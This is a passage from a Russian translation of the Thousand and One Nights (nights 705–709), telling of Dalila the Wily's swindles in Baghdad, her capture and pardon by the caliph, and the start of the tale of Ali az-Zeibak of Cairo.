                      И её увидел ослятник и, узнав её, уцепился за неё и крикнул: «Горе тебе! Ты давно занимаешься таким делом?» – «Что с тобой?» – спросила старуха. И ослятник воскликнул: «Мой осел! Подай его!» – «Скрывай то, что скрыл Аллах, о сын мой, – сказала старуха. – Ты требуешь своего осла или вещи людей?» – «Я требую только моего осла», – ответил ослятник. И старуха сказала: «Я увидела, что ты бедный, и поставила твоего осла у цирюльника-магрибинца. Стань поодаль, а я дойду до него и скажу ему ласково, чтобы он его тебе отдал». И она подошла к магрибинцу и поцеловала ему руку и заплакала. И цирюльник спросил её: «Что с тобой?» И она сказала: «О дитя моё, посмотри на моего сына, который там стоит. Он был болен и простудился, и воздух испортил ему разум. А он раньше покупал ослов, и теперь он говорит, когда встаёт: „Мой осел“, – и когда сидит, говорит: „Мой осел“, – и когда ходит, говорит: „Мой осел“. И один из врачей сказал мне, что он помрачился в уме и что его вылечишь, только вырвав ему два зуба и дважды прижегши ему виски. Возьми же этот динар, позови его и скажи ему: „Твой осел у меня“. – „Поститься год для меня обязательно! – воскликнул цирюльник. – Я, право, отдам ему его осла прямо в руки“.<br>
                      А у него было два мастера, и он сказал одному из них: «Пойди накали два гвоздя». И потом он позвал ослятника, а старуха ушла своей дорогой.<br>
                      И когда ослятник подошёл к нему, цирюльник сказал: «Твой осел у меня, о бедняга! Пойди сюда, возьми его: клянусь жизнью, я отдам его тебе прямо в руки». И затем он взял ослятника, и тот вошёл с ним в тёмную комнату, и вдруг магрибинец ударил его кулаком, и он упал, и его потащили и связали ему руки и ноги, и магрибинец вырвал ему два зуба и два раза прижёг ему виски, а потом оставил его.<br>
                      И ослятник поднялся и спросил его: «О магрибинец, почему ты сделал со мной такое дело?» И цирюльник ответил: «Потому, что твоя мать рассказала мне, что ты помрачился в уме, так как простудился, когда был болен, и что, когда ты встаёшь, ты говоришь: „Мой осел“, и когда сидишь, говоришь: „Мой осел“. Вот он, твой осел, у тебя в руках!» – «Тебе достанется от Аллаха за то, что ты вырвал мне клыки!» – воскликнул ослятник. И магрибинец сказал: «Твоя мать мне так сказала», – и рассказал ослятнику обо всем, что она ему говорила. «Аллах да сделает её жизнь тяжёлой!» – воскликнул ослятник. И потом они с магрибинцем ушли, препираясь, и магрибинец оставил свою лавку, а вернувшись в лавку, магрибинец не нашёл в ней ничего: когда он ушёл с ослятником, старуха взяла все, что было у него в лавке, и пошла к своей дочери и рассказала ей обо всем, что ей выпало и что она сделала.<br>
                      Что же касается цирюльника, то, увидев, что его лавка пуста, он вцепился в ослятника и сказал ему: «Приведи мне твою мать!» Ослятник воскликнул: «Это не моя мать, это обманщица, которая обманула много людей и взяла моего осла!»<br>
                      И вдруг подошёл красильщик, еврей и сын купца, и они увидели, что магрибинец вцепился в ослятника, а ослятнику прижгли виски, и спросили его: «Что с тобой случилось, ослятник?» И ослятник рассказал им обо всем, что с ним произошло, и магрибинец тоже рассказал свою историю, и они воскликнули: «Эта старуха – обманщица, которая обманула нас!» – и рассказали обо всем ослятнику и цирюльнику, что случилось.<br>
                      И магрибинец запер свою лавку и прошёл с ними к дому вали, и они сказали вали: «Мы узнаем о наших обстоятельствах и о нашем имуществе только от тебя!» – «А сколько в городе старух! – сказал вали. – Есть ли среди вас кто-нибудь, кто её узнает?» – «Я её узнаю, – сказал ослятник, – но только дай нам десять твоих приближённых». И ослятник вышел с приближёнными вали, а остальные шли позади них. И он стал кружить со всеми ими по городу, и вдруг подошла старуха Далила, и ослятник с приближёнными вали схватил её, и они пошли с ней к вали и остановились под окнами дворца, ожидая, пока вали выйдет.<br>
                      И потом приближённые вали заснули, так как подолгу не спали у вали, и старуха тоже представилась спящей, и ослятник с товарищем тоже заснули; и тогда Далила ускользнула от них и вошла в гарем и, поцеловав руку у госпожи гарема, спросила её: «Где вали?» – «Спит. Что ты хочешь?» – спросила госпожа гарема. И Далила сказала: «Мой муж продаёт рабов, и он дал мне пятерых невольников, чтобы я их продала, а сам уехал. И вали встретил меня и приторговал их у меня за тысячу динаров и ещё двести динаров мне и сказал: „Приведи их к дому!“ И вот я их привела…»<br>
                      И Шахразаду застигло утро, и она прекратила дозволенные речи.<br>
                      <b><br>
                      Семьсот пятая ночь.</b><br>
                      Когда же настала семьсот пятая ночь, она сказала: «Дошло до меня, о счастливый царь, что старуха вошла в гарем вали и сказала его жене: „Вали сторговал у меня невольников за тысячу динаров и двести динаров мне в придачу и сказал: „Приведи их к дому!“ И вот я их привела“.<br>
                      А у вали была тысяча динаров, и он сказал своей жене: «Прибереги их, мы купим на них невольников». И, услышав от старухи такие слова, она поверила, что её муж так сделал, и спросила: «Где невольники?» И старуха ответила: «О госпожа, они спят под окном дворца, в котором ты находишься!» И госпожа выглянула из окна и увидела магрибинца, одетого в одежду невольников, и сына купца в облике невольника, и красильщика с ослятником и евреем, имевших облик бритых невольников, и сказала: «Каждый из этих невольников лучше, чем тысяча динаров».<br>
                      И она открыла сундук и дала старухе тысячу динаров и сказала: «Иди, а когда вали встанет после сна, мы возьмём у него для тебя двести динаров». – «О госпожа, – сказала старуха, – сто динаров из них будут для тебя под кувшином с питьём, которое ты пила, и другую сотню сбереги мне у себя, пока я не приду. О госпожа, выведи меня через потайную дверь», – сказала она потом. И жена вали вывела старуху через дверь, и скрыл её скрывающий, и она пошла к своей дочери.<br>
                      «О матушка, что ты ещё сделала?» – спросила её Зейнаб. И она ответила: «О дочка, я сыграла штуку и взяла у жены вали эту тысячу динаров и продала ей тех пятерых: ослятника, еврея, красильщика, цирюльника и сына купца, и сделала их невольниками. Но только, о дочка, никто для меня не вреднее, чем ослятник: он меня узнает». – «О матушка, – сказала ей Зейнаб, – посиди дома. Довольно того, что ты сделала! Не всякий раз остаётся цел кувшин!»<br>
                      А что касается вали, то, когда он встал после сна, его жена сказала ему: «Я порадовалась за тебя пяти невольникам, которых ты купил у старухи». – «Каким невольникам?» – спросил вали. И его жена воскликнула: «Зачем ты от меня скрываешь? Если захочет Аллах, они станут, как и ты, обладателями высоких должностей». – «Клянусь жизнью моей головы, я не покупал невольников! Кто это сказал?» – воскликнул вали. И жена его молвила: «Старуха посредница, у которой ты сторговал их и обещал дать за них тысячу динаров и ещё двести ей». – «А ты отдала ей деньги?» – спросил вали. И жена его ответила: «Да, я видела невольников собственными глазами, и на каждом из них одежда, которая стоит этой тысячи динаров. И я послала к ним начальников и поручила их им».<br>
                      И вали спустился вниз и увидел еврея, ослятника, магрибинца, красильщика и сына купца и спросил: «О начальники, где те пять невольников, которых мы купили у старухи за тысячу динаров?» – «Здесь нет невольников, – ответили начальники, – и мы видели только этих пятерых, которые взяли старуху и схватили её. Мы все заснули, а старуха ускользнула и вошла в гарем» и потом невольница пришла и спросила: «Те пятеро, которых привела старуха, с вами?» И мы сказали: «Да». И вали воскликнул: «Клянусь Аллахом, это самая большая плутня!» А те пятеро говорили: «Мы узнаем о наших вещах только от тебя!» – «Старуха, ваша спутница, продала вас мне за тысячу динаров», – сказал вали. И пятеро воскликнули: «Это не дозволено Аллахом! Мы – свободные, не продажные, и мы пойдём с тобой к халифу». – «Никто не показал ей дорогу к моему дому, кроме вас, – сказал вали. – Но если так, я вас продам на корабли, каждого за двести динаров».<br>
                      А пока это все происходило, эмир Хасан Шарр-атТарик вдруг вернулся из поездки и увидел, что его жена раздета. И она рассказала ему, что случилось, и эмир воскликнул: «Нет у меня ответчика, кроме вали!» И он пришёл к вали и сказал: «Как ты позволяешь старухам ходить по городу и обманывать людей и отнимать у них имущество? Это на твоей ответственности, и я узнаю о вещах моей жены только от тебя!»<br>
                      И потом он спросил тех пятерых: «В чем ваше дело?» И они рассказали ему обо всем, что случилось, и эмир воскликнул; «Вы обижены!» И он обратился к вали и спросил его: «За что ты их держишь в заключении?» И вали ответил: «Никто не показал старухе дороги к моему дому, кроме этих пяти, и она взяла мои деньги, тысячу динаров, и продала их в гарем».<br>
                      И те пятеро сказали: «О эмир Хасан, ты наш поверенный в этом деле!» А потом вали сказал эмиру Хасану: «Вещи твоей жены за мной, и я отвечаю за старуху, но кто из вас её узнает?» И все сказали: «Мы её узнаем! Пошли с нами десять начальников, и мы схватим её!» И вали дал им десять начальников, и ослятник сказал им: «Следуйте за мной, я узнаю её по голубым глазам!»<br>
                      И вдруг старуха Далила вышла из переулка, и её схватили и пошли с ней к дому вали; и когда вали её увидел, он спросил её: «Где вещи людей?» – «Я их не брала и не видала», – ответила старуха. И вали сказал тюремщику: «Запри её у себя до завтра». Но тюремщик воскликнул: «Я не возьму её и не запру, так как боюсь, что она устроит плутню и мне придётся отвечать».<br>
                      И вали сел на коня и, взяв с собой старуху и всех тех людей, выехал с ними на берег Тигра и, призвав факелоносца, велел ему привязать старуху к кресту за волосы. И факелоносец подтянул старуху на блоке и поставил десять человек сторожить её, а вали отправился домой; и наступил мрак, и сон одолел сторожей.<br>
                      А случилось так, что один бедуин услышал, как ктото говорил своему товарищу: «Слава Аллаху за благополучие! Куда это ты отлучался?» И тот ответил: «В Багдад, и я ел там на обед пирожки с мёдом». И бедуин воскликнул: «Непременно пойду в Багдад и поем пирожков с мёдом» (а он в жизни их не видал и не входил в Багдад). И он сел на коня и поехал, говоря про себя: «Пирожков поесть прекрасно! Клянусь честью арабов, я буду есть только пирожки с мёдом…»<br>
                      И Шахразаду застигло утро, и она прекратила дозволенные речи.<br>
                      <br>
                      <b>Семьсот шестая ночь.</b><br>
                      Когда же настала семьсот шестая ночь, она сказала: «Дошло до меня, о счастливый царь, что бедуин сел на коня и захотел поехать в Багдад и отправился, говоря в душе: „Поесть пирожков прекрасно! Клянусь честью арабов, я буду есть только пирожки с мёдом“.<br>
                      И он приблизился к кресту Далилы, и та услышала, как он говорит себе эти слова, а бедуин обратился к Далиле и спросил её: «Что такое?» И Далила воскликнула: «Я под твоей защитой, о шейх арабов!» – «Аллах уже защитил тебя, – ответил бедуин. – По какой причине тебя распяли?» – «У меня есть враг – масленник, который жарит пирожки, – отвечала Далила. – Я остановилась, чтобы что-то купить у него, и плюнула, и плевок попал на пирожки, и масленник пожаловался на меня судье, и судья велел меня распять и сказал: „Я постановлю, чтобы вы взяли десять ритлей пирожков с мёдом и заставили её съесть их на кресте. Если она их съест, развяжите её, а если нет, оставьте её распятой“. А душа моя не принимает сладкого». – «Клянусь честью арабов, – воскликнул бедуин, – я приехал с кочевья только для того, чтобы поесть пирожков с мёдом, и я съем их вместо тебя!» – «Эти пирожки съест только тот, кто подвесится на моё место!» – сказала Далила.<br>
                      И хитрость над бедуином удалась, и он отвязал Далилу, и та привязала его на своё место, после того как сняла с него бывшую на нем одежду, а потом она надела его одежду на себя, повязалась его тюрбаном, села на его коня и поехала к своей дочери. «Что это за наряд?» – спросила Зейнаб. И Далила ответила: «Меня распяли». И она рассказала ей, что случилось у неё с бедуином.<br>
                      Вот что было с нею. Что же касается сторожей, то когда один из них очнулся, он разбудил своих людей, и они увидели, что день уже взошёл. И один из них поднял глаза и сказал: «Эй, Далила!» И бедуин ответил: «Клянусь Аллахом, мы не станем есть балилы! Принесли вы пирожки с мёдом?» – «Это человек из бедуинов», – сказали другие сторожа. И первый спросил: «О бедуин, где Далила и кто её отвязал?» – «Я отвязал её, – ответил бедуин. – Она не будет есть пирожков насильно, потому что её душа их не принимает».<br>
                      И сторожа поняли, что бедуин не знает об её обстоятельствах и что она сыграла с ним штуку, и стали спрашивать друг друга: «Убежим мы или останемся, чтобы получить сполна то, что назначил для нас Аллах?»<br>
                      И вдруг пришёл вали с толпой тех, кого Далила обманула, и вали сказал начальникам: «Поднимайтесь, отвязывайте Далилу!» И бедуин воскликнул: «Мы не станем есть балилы! Принесли вы пирожков с мёдом?» И вали поднял глаза к крестовине и увидал на ней бедуина вместо старухи и спросил начальников: «Что это такое?» – «Пощады, о господин!» – вскричали они. И вали воскликнул: «Расскажите мне, что случилось!» И начальники сказали: «Мы не спали с тобой, когда были на страже, и мы сказали себе: „Далила на кресте!“ – и задремали, а когда очнулись, то увидели этого бедуина распятым. И вот мы перед тобой».<br>
                      «О люди, это обманщица, и пощада Аллаха вам дана!» – сказал вали. И бедуина развязали, а он уцепился за вали и сказал: «Аллах да поможет против тебя халифу! Я узнаю о моем коне и моей одежде только от тебя!»<br>
                      И вали расспросил его и бедуин рассказал ему свою историю, и вали удивился и спросил: «Почему ты её отвязал?» – «Я не знал, что она обманщица», – отвечал бедуин. И собравшиеся сказали: «Мы узнаем о наших пещах только от тебя, о вали! Мы передали её тебе, и ты стал за неё ответственным, и мы пойдём с тобой в диван халифа».<br>
                      А Хасан Шарр-ат-Тарик пришёл в диван и вдруг видит: идут вали, бедуин и те пятеро, и они говорят: «Мы обижены!» – «Кто вас обидел?» – спросил халиф. И каждый из пришедших выступил вперёд и рассказал, что с ним случилось, вплоть до вали, который сказал: «О повелитель правоверных, она меня обманула и продала мне этих пятерых за тысячу динаров, хотя они свободные». – «Все, что у вас пропало, – за мной, – молвил халиф, и приказал вали: – Я обязываю тебя поймать старуху!»<br>
                      И вали потряс воротником [593] и воскликнул: «Я не возьму на себя этой обязанности, после того как я повесил её на кресте и она сыграла штуку с этим бедуином, так что он её освободил и она повесила его на своё место и взяла его коня и одежду». – «Что же, мне обязать кого-нибудь, кроме тебя?» – спросил халиф. И вали сказал: «Обяжи Ахмеда-ад-Данафа: ему идёт каждый месяц тысяча динаров, и у Ахмеда-ад-Данафа приближённых сорок один человек, и каждый из них имеет в месяц сто динаров». – «О начальник Ахмед!» – сказал халиф). И Ахмед отвечал: «Я перед тобою, о повелитель правоверных!» И тогда халиф молвил: «Я обязываю тебя привести старуху». И Ахмед ответил: «Я ручаюсь, что приведу её!» И затем халиф задержал тех пятерых и бедуина у себя…»<br>
                      И Шахразаду застигло утро, и она прекратила дозволенные речи.<br>
                      <br>
                      <b>Шестьсот седьмая ночь.</b><br>
                      Когда же настала семьсот седьмая ночь, она сказала: «Дошло до меня, о счастливый царь, что, когда халиф обязал Ахмеда-адДанафа привести старуху, тот воскликнул: „Я отвечаю за неё, о повелитель правоверных!“<br>
                      И затем он пришёл со своими приближёнными в казарму, и они стали говорить друг другу: «Как же мы её схватим и сколько в городе старух?»<br>
                      И один из них, по имени Али-Катф-аль-Джамаль, сказал Ахмеду-ад-Данафу: «О чем это вы советуетесь с Хасаном-Шуманом? Разве Хасан-Шуман – великое дело?» И Хасан воскликнул: «О Али, как это ты унижаешь меня! Клянусь величайшим именем Аллаха, я не буду на этот раз вам товарищем!»<br>
                      И он вышел сердитый, а Ахмед-ад-Данаф сказал: «О молодцы, каждый начальник пусть возьмёт десять человек и пойдёт в какой-нибудь квартал искать Далилу».<br>
                      И Али-Катф-аль-Джамаль пошёл с десятью человеками, и всякий начальник сделал то же, и каждый отряд пошёл в какой-нибудь квартал; а прежде чем отправиться и разойтись, они сказали: «Наша встреча будет на такойто улице, в таком-то переулке».<br>
                      И в городе разнеслась весть, что Ахмед-ад-Данаф обязался схватить Далилу-Хитрицу, и Зейнаб сказала: «О матушка, если ты ловкая, сыграй штуку с Ахмедом-адДанафом и его людьми». – «О дочка, я не боюсь никого, кроме Хасана-Шумана», – сказала Далила. И её дочь воскликнула: «Клянусь жизнью моих кудрей, я заберу для тебя одежду этих сорока и одного!»<br>
                      И она поднялась и, надев одежду и покрывало, пришла к одному москательщику, у которого была комната г двумя дверями, поздоровалась с ним, дала ему динар и сказала: «Возьми этот динар в подарок за твою комнату и отдай мне её до конца дня». И москательщик дал ей ключи, и Зейнаб пошла и привезла ковры на осле ослятника, и устлала комнату, и положила под каждым портиком скатерть с кушаньем и, вином, и потом стала у двери с открытым лицом.<br>
                      И вдруг подошёл Али-Катф-аль-Джамаль со своими людьми, и Зейнаб поцеловала ему руку, и Али увидел, что это красивая женщина, и полюбил её и спросил: «Чего ты хочешь?» – «Ты начальник Ахмед-ад-Данаф?» – спросила его Зейнаб. И Али сказал: «Нет, я один из его людей, и меня зовут Али-Катф-аль-Джамаль». – «Куда вы идёте?» – спросила Зейнаб. И Али ответил: «Мы ходим и ищем одну старуху обманщицу, которая взяла чужие вещи, и мы желаем её схватить. А ты кто такая и каково твоё дело?» – «Мой отец был виноторговцем в Мосуле, – ответила Зейнаб. – Он умер и оставил мне большие деньги, и я приехала в этот город, боясь судей. И я спросила людей, кто меня защитит, и мне сказали: „Не защитит тебя никто, кроме Ахмеда-адДанафа“. – „Сегодня ты вступишь под его защиту“, – сказали ей люди Али-Катф-аль-Джамаля. И Зейнаб сказала им: „Пожелайте залечить моё сердце, съев кусочек и выпив глоток воды“.<br>
                      И когда они согласились, Зейнаб ввела их в дом, и они поели и напились, и она подложила им в пищу банджа и одурманила их и сняла с них их вещи; и то же, что она сделала с ними, она сделала и с остальными.<br>
                      А Ахмед-ад-Данаф ходил и искал Далилу, но не нашёл её и не увидел ни одного из своих приближённых. И он подошёл к той женщине, и Зейнаб поцеловала ему руку, и он увидел её и полюбил, и она спросила его: «Ты начальник Ахмед-ад-Данаф?» – «Да, а ты кто?» – спросил он. И Зейнаб ответила: «Я чужеземка из Мосула, и мой отец был виноторговцем, и умер, и оставил мне много денег, и я приехала с ними сюда, боясь судей. И я открыла эту винную лавку, и вали обложил меня налогом, и я хочу быть у тебя под защитой. А то, что берет вали, достойнее получать тебе». – «Не давай ему ничего, и добро тебе пожаловать!» – воскликнул Ахмед-ад-Данаф. И Зейнаб сказала ему: «Пожелай залечить моё сердце и поешь моего кушанья». И Ахмед-ад-Данаф вошёл и поел и выпил вина и упал навзничь от опьянения, и Зейнаб одурманила его банджем и забрала его одежду; и она нагрузила это все на коня бедуина и на осла ослятника, и разбудила Али-Катф-аль-Джамаля, и ушла.<br>
                      И когда Али очнулся, он увидел себя голым и увидал, что Ахмед-ад-Данаф и его люди одурманены. И тогда он разбудил их средством против банджа, и, очнувшись, они увидели себя голыми, и Ахмед-ад-Данаф сказал: «Что это за дело, о молодцы? Мы ходим и ищем старуху, чтобы изловить её, а эта распутница изловила нас. Вот будет радость из-за нас Хасану-Шуману! Но подождём, пока наступит темнота, и пойдём».<br>
                      А Хасан-Шуман спросил смотрителя казармы: «Где люди?» И когда он его расспрашивал, они вдруг подошли, голые, – и тогда Хасан-Шуман произнёс такие два стиха:<br>
                      <br>
                      «Меж собою люди похожи все при уходе их,<br>
                      Различье в том, каков приход бывает.<br>
                      Средь мужей найдёшь ты и знающих и незнающих,<br>
                      Как средь звёзд найдёшь много тусклых ты и ярких».<br>
                      <br>
                      И, увидев подошедших, он спросил их: «Кто сыграл с вами штуку и оголил вас?» И они ответили: «Мы взялись поймать одну старуху и искали её, а оголил нас но кто иной, как красивая женщина». – «Прекрасно она с вами сделала!» – сказал Хасан. И его спросили: «А разве ты её знаешь, о Хасан?» – «Я знаю её и знаю старуху», – ответил Хасан. И его спросили: «Что ты скажешь у халифа?» – «О Данаф, – сказал ему Шуман, – отряхни перед халифом твой воротник, и тогда халиф спросит: „Кто возьмётся её поймать?“ И если он спросит тебя: „Почему ты её не схватил?“ – скажи ему: „Я её не знаю, но обяжи Хасана-Шумана поймать её“. И если он обяжет меня, я её поймаю».<br>
                      И они проспали ночь, а утром пришли в диван халифа и поцеловали землю, и халиф спросил: «Где старуха, о начальник Ахмед?» И Ахмед-ад-Данаф потряс воротником. «Почему?» – спросил халиф. И Ахмед ответил: «Я её не знаю, но обяжи Шумана её поймать, – он знает и её и её дочь и говорит, что она устроила эти штуки не из жадности до чужих вещей, но чтобы стала видна её ловкость и ловкость её дочери и чтобы ты назначил ей жалованье её мужа, а её дочери – такое жалованье, какое было у её отца».<br>
                      И Шуман попросил, чтобы Далилу не убивали, когда он её приведёт. И халиф воскликнул: «Клянусь жизнью моих дедов, если она возвратит людям их вещи, ей будет пощада, и она под заступничеством Шумана!» – «Дай мне для неё платок пощады, о повелитель правоверных», – сказал Шуман. И халиф молвил: «Она под твоим заступничеством», – и дал ему платок пощады.<br>
                      И Шуман вышел и пошёл к дому Далилы и кликнул её; и ему ответила её дочь Зейнаб, и тогда он спросил: «Где твоя мать?» – «Наверху», – ответила Зейнаб. И Шуман сказал: «Скажи ей, чтобы она принесла вещи людей и пошла со мной к халифу. Я принёс ей платок пощады, и если она не пойдёт добром, пусть упрекает сама себя».<br>
                      И Далила спустилась и повесила платок себе на шею и отдала Шуману чужие вещи, погрузив их на осла ослятника и на коня бедуина. И Шуман сказал ей: «Остаётся одежда моего старшего и одежда его людей». – «Клянусь величайшим именем, я их не раздевала!» – ответила Далила. И Шуман сказал: «Твоя правда, но это штука твоей дочери Зейнаб, и это услуга, которую она тебе оказала».<br>
                      И он пошёл, а старуха с ним, в диван халифа, и Хасан выступил вперёд и показал халифу вещи и подвёл к нему Далилу; и когда халиф увидел её, он приказал её кинуть на коврик крови. «Я под твоей защитой, о Шуман!» – крикнула Далила. И Шуман поднялся и поцеловал халифу руку и сказал: «Прощение, ты дал ей пощаду!» – «Она под защитой твоего великодушия, – сказал халиф. – Подойди сюда, старуха, как твоё имя?» – «Моё имя Далила», – отвечала она. И халиф сказал: «Поистине, ты хитрюга и хитрица!» И её прозвали Далила-Хитрица. «Зачем ты устроила эти плутни и утомила наши сердца?» – спросил потом халиф. И она ответила: «Я сделала эти плутни не от жадности до чужих вещей, но я услышала о плутнях Ахмеда-ад-Данафа, которые он устроил в Багдаде, и о плутнях Хасана-Шумана и сказала себе: „Я тоже сделаю так, как они!“ И я уже возвратила людям их вещи».<br>
                      И тут поднялся ослятник и сказал: «Закон Аллаха между мною и ею! Ей недостаточно было взять моего осла, и она напустила на меня цирюльника-магрибинца, который вырвал мне зубы и прижёг мне виски два раза…»<br>
                      И Шахразаду застигло утро, и она прекратила дозволенные речи.<br>
                      <br>
                      <b>Семьсот восьмая ночь.</b><br>
                      Когда же настала семьсот восьмая ночь, она сказала: «Дошло до меня, о счастливый царь, что ослятник поднялся и сказал: „Закон Аллаха между мною и ею! Ей недостаточно было взять моего осла, и она напустила на меня цирюльника-магрибинца, который вырвал мне зубы и прижёг виски два раза“.<br>
                      И халиф приказал дать ослятнику сто динаров и красильщику сто динаров и сказал: «Иди открой свою красильню!» И они пожелали халифу блага и ушли, а бедуин взял свои вещи и своего коня и сказал: «Запретно мне входить в Багдад и есть пирожки с мёдом!»<br>
                      И всякий, кому что-либо принадлежало, получил своё, и все разошлись, и тогда халиф молвил: «Пожелай от меня чего-нибудь, о Далила!» И Далила сказала: «Мой отец заведовал у тебя письмами, я воспитывала почтовых голубей, а мой муж был начальником в Багдаде, и я хочу получать жалованье моего мужа, а моя дочь хочет иметь жалованье своего отца». И халиф назначил им то, что они пожелали; а потом Далила сказала: «Я хочу от тебя, чтобы я была привратницей хана».<br>
                      А халиф устроил хан с тремя домами, чтобы там жили купцы, и к хану было приставлено сорок рабов и горок собак, – халиф привёз их от правителя Сулеймании, когда он отставил его, и сделал для собак ошейники. А в хане был раб-повар, который стряпал еду для рабов и кормил собак мясом. «О Далила, – сказал халиф, – я запишу тебя надсмотрщицей хана, и если оттуда что-нибудь пропадёт, с тебя будут взыскивать». – «Хорошо, – сказала Далила, – но только посели мою дочь в помещении, которое над воротами хана. В этом помещении есть площадка, а голубей хорошо воспитывать только на просторе».<br>
                      И халиф приказал так сделать, и дочь её перенесла все свои вещи в помещение над воротами хана, а Далила приняла сорок птиц, которые носили письма; что же касается Зейнаб, то она повесила у себя в помещении те сорок одежд и одежду Ахмеда-ад-Данафа.<br>
                      А Далилу халиф сделал начальницей над сорока рабами и наказал им её слушаться. И она устроила себе место, чтобы жить за воротами хана, и стала каждый день ходить в диван – может быть, халифу понадобится послать письмо в какую-нибудь страну, – и не уходила из дивана до конца дня; и те сорок рабов стояли и охраняли хан, а когда наступала ночь, Далила спускала собак, чтобы они сторожили хан ночью.<br>
                      Вот что случилось с Далилой-Хптрицей в Багдаде.<br>
                      Что же касается до Али-аз-Зейбака каирского, то это был ловкач, который жил в Каире в то время, когда начальник дивана был человек по имени Садах египетский, у которого было сорок приближённых. И приближённые Салаха египетского устраивали ловушки ловкачу Али и думали, что он попадётся, и они искали его, и оказывалось, что он убегал, как убегает ртуть, и поэтому его прозвали «Каирская ртуть».<br>
                      И вот однажды, в один из дней, ловкач Али сидел в казарме среди своих приближённых, и сердце его сжималось, и стеснялась у него грудь. И начальник казармы увидел, что он сидит с нахмуренным лицом, и сказал: «Что с тобой, о старший? Если у тебя стеснилась грудь, пройдись разок по Каиру: твоя забота рассеется, когда ты пройдёшься по его рынкам». И Али поднялся и вышел пройтись по Каиру, но его грусть и забота ещё увеличились.<br>
                      И он проходил мимо винной лавки и сказал себе: «Войду и напьюсь!» И он вошёл и увидел семь рядов людей. «О виноторговец, – сказал он, – я буду сидеть только один». И виноторговец посадил его в комнате одного и принёс ему вино, и Али пил, пока не исчез из мира.<br>
                      А потом он вышел из винной лавки и пошёл по Каиру, и до тех пор ходил по его площадям, пока не дошёл до Красной улицы, и дорога перед ним становилась свободной от людей, так как его боялись. И Али обернулся и увидел водоноса, который поил людей из кувшина и кричал на дороге: «О Аллах-заменяющий! Нет напитка, кроме как из изюма, нет сближения, кроме как с любимым, и не сидит на почётном месте никто, кроме разумного!» – «Подойди напои меня!» – сказал Али. И водонос посмотрел на него и подал ему кувшин; и Али взглянул в кувшин и встряхнул его и вылил на землю. «Ты не будешь пить?» – спросил его водопое. И Али ответил: «Напои меня!» И водонос снова наполнил кувшин, и Али взял его и встряхнул и вылил па землю, и в третий раз сделал то же самое. И водонос сказал: «Если ты не будешь пить, я пойду». – «Напои меня!» – сказал Али. И водонос наполнил кувшин и подал его Али, и тот взял его и выпил. И потом он дал водоносу динар, и вдруг водонос посмотрел на него и счёл его ничтожным и сказал: «Награди тебя Аллах, награди тебя Аллах, о юноша! Маленькие люди для иных – большие люди…»<br>
                      И Шахразаду застигло утро, и она прекратила дозволенные речи.<br>
                      <br>
                      <b>Семьсот девятая ночь.</b><br>
                      Когда же настала семьсот девятая ночь, она сказала: «Дошло до меня, о счастливый царь, что, когда ловкач Али дал водоносу динар, водонос посмотрел на него и счёл его ничтожным и сказал: „Награди тебя Аллах, награди тебя Аллах! Маленькие люди у иных – большие люди!“<br>
                      И ловкач Али подошёл к водоносу и схватил его за платье и вытащил драгоценный кинжал, как тот, о котором были сказаны такие два стиха:<br>
                      <br>
                      Ударь же твёрдым кинжалом ты, не бойся же<br>
                      Никого ты в мире, – лишь гнев творца нам страшен.<br>
                      В стороне держись от позорных качеств и век не будь<br>
                      Ты без качеств тех, что присущи благородным.<br>
                      «О старец, – сказал Али, – поговори со мной разумно! Цена за твой бурдюк, если он и дорог, дойдёт всего до двух дирхемов, а в три кувшина, которые я вылил на землю, войдёт с ритль воды». – «Да», – ответил водонос. И Али сказал: «А я дал тебе золотой динар, почему же ты меня унижаешь? Разве ты видел кого-нибудь доблестнее и благороднее меня?» – «Я видел человека доблестнее и благороднее тебя; пока женщины будут рожать, не найдётся на свете другого, столь доблестного и благородного», – ответил водонос. «Кого ты видел доблестнее и благороднее меня?» – спросил Али. И водонос сказал: «Знай, что со мной был удивительный случай. Мой отец был старостой продавцов воды глотками в Каире, и он умер и оставил мне пять верблюдов и мула, и лавку, и дом; но бедному ведь никогда не довольно, а когда ему довольно – он умирает. И я сказал себе: „Поеду в Хиджаз!“ – и набрал караван верблюдов; и я до тех пор занимал деньги, пока не оказалось за мной пятьсот динаров. И все это пропало у меня во время хаджжа. И я сказал себе: „Если я вернусь в Каир, люди посадят меня в тюрьму из-за моих денег“. И я отправился с сирийским караваном и доехал до Халеба, а из Халеба я отправился в Багдад. И я спросил, где староста багдадских водоносов, и мне указали его; и я вошёл к нему и прочитал ему „Фатиху“, и он спросил меня о моем положении, и я рассказал ему обо всем, что со мной случилось.<br>
                      И он отвёл мне лавку и дал бурдюк и принадлежности, и я пошёл через ворота Аллаха и стал ходить по городу. И я дал одному человеку кувшин, чтобы напиться, и он сказал мне: «Я ничего не ел, и мне нечего запивать; меня сегодня пригласил скупой и принёс и поставил передо мной два кувшина, и я сказал ему: „О сын гнусного, разве ты меня чем-нибудь накормил, что даёшь мне запивать?“ Уходи же, водонос, и подожди, пока я чего-нибудь не поем, и потом напои меня».<br>
                      И я подошёл к другому, и он сказал мне: «Аллах тебя наделит!» И я был в таком положении до времени полудня, и никто ничего мне не дал.<br>
                      И я сказал про себя: «О, если бы я не приходил в Багдад!» И вдруг я увидел людей, которые быстро бежали, и последовал за ними и увидел великолепное шествие, где люди тянулись по двое, и все они были в ермолках и чалмах, в бурнусах и войлочных куртках и были закованы в сталь.<br>
                      И я спросил кого-то: «Чья это свита?» И спрошенный сказал мне: «Свита начальника Ахмеда-ад-Данафа». – «Какая у него должность?» – спросил я. И мне сказали: «Он начальник дивана и начальник в Багдаде и надзирает за сушей. Ему полагается с халифа каждый месяц тысяча динаров, и каждому из его приближённых – сто динаров. А Хасану-Шуману тоже полагается тысяча динаров, и сейчас они отправляются из дивана в свою казарму». И вдруг Ахмед-ад-Данаф увидел меня и сказал: «Подойди напои меня!» И я наполнил кувшин и дал ему, и он встряхнул его и вылил, и второй, и третий раз тоже, и на четвёртый он отхлебнул глоток, как ты, и спросил: «О водонос, откуда ты?» И я ответил: «Из Каира». – «Да приветствует Аллах Каир и его жителей! – сказал Ахмедад-Данаф. – А по какой причине ты пришёл в этот город?» И я рассказал ему свою историю и дал ему понять, что я задолжал и бегу от долгов и нужды; и Ахмед-адДанаф воскликнул: «Добро тебе пожаловать!» И потом он дал мне пять динаров и сказал своим приближённым: «Стремитесь к лику Аллаха и окажите ему милость!» И каждый из них дал мне динар, и Ахмед-ад-Данаф сказал мне: «О старец, пока ты останешься в Багдаде, тебе будет с нас столько же, всякий раз как ты дашь нам напиться».<br>
